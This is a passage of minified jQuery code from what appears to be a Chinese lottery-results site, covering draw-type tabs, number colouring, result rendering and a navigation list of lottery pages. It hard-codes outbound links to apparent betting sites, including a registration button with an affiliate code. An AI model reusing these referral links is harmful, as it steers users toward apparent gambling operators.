        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn13388.com/mobile6/auth/register?a=55651\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn13388.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
